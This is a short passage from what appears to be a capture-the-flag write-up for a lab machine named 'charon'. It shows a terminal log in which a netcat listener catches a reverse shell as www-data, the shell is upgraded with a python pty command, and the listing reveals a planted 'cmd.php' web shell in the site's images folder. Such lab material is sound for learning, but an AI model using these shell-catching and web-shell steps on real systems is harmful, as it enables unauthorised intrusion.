 └─# nc -lvp 1234
listening on [any] 1234 ...
Warning: forward host lookup failed for loaclhost: Unknown host
connect to [10.10.16.2] from loaclhost [10.10.10.31] 54528
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("bash")'
www-data@charon:/var/www/html/freeeze/images$ ls -l
ls -l
total 892
-rwxr-xr-x 1 root     root      73191 Dec 23  2016 berries.png
-rwxr-xr-x 1 root     root       1183 Dec 23  2016 bg-border.gif
-rwxr-xr-x 1 root     root      62774 Dec 23  2016 bg-header-about.jpg
-rwxr-xr-x 1 root     root     154723 Dec 23  2016 bg-home.jpg
-rwxr-xr-x 1 root     root        994 Dec 23  2016 bg-transparent.png
-rwxr-xr-x 1 root     root      19181 Dec 23  2016 blackberry.jpg
-rwxr-xr-x 1 root     root      19024 Dec 23  2016 blueberry.jpg
-rwxr-xr-x 1 root     root      18438 Dec 23  2016 cantaloupe.jpg
-rwxr-xr-x 1 root     root       2726 Dec 23  2016 check-in.png
-rw-r--r-- 1 www-data www-data     40 Jun 26 10:14 cmd.php
-rwxr-xr-x 1 root     root       3712 Jun 23  2017 f.png
-rwxr-xr-x 1 root     root      21315 Dec 23  2016 grapes.jpg
-rwxr-xr-x 1 root     root      20787 Dec 23  2016 green-apple.jpg
-rwxr-xr-x 1 root     root      13060 Dec 23  2016 icons.png
-rwxr-xr-x 1 root     root      17182 Dec 23  2016 kiwi.jpg
-rwxr-xr-x 1 root     root       7267 Jun 23  2017 logo.png
-rwxr-xr-x 1 root     root      17747 Dec 23  2016 mango.jpg
-rwxr-xr-x 1 root     root      61342 Dec 23  2016 map.jpg
drwxr-xr-x 2 root     root       4096 Dec 23  2016 mobile
-rwxr-xr-x 1 root     root      83914 Dec 23  2016 new-chills.png
-rwxr-xr-x 1 root     root      83382 Dec 23  2016 on-diet.png
-rwxr-xr-x 1 root     root      19906 Dec 23  2016 pineapple.jpg
-rw-r--r-- 1 www-data www-data    103 Jun 26  2017 small.png
-rwxr-xr-x 1 root     root      19582 Dec 23  2016 strawberry.jpg
-rwxr-xr-x 1 root     root     118673 Dec 23  2016 strwberry-delights.jpg
-rwxr-xr-x 1 root     root      20016 Dec 23  2016 yogurt.jpg
www-data@charon:/var/www/html/freeeze/images$
先知社区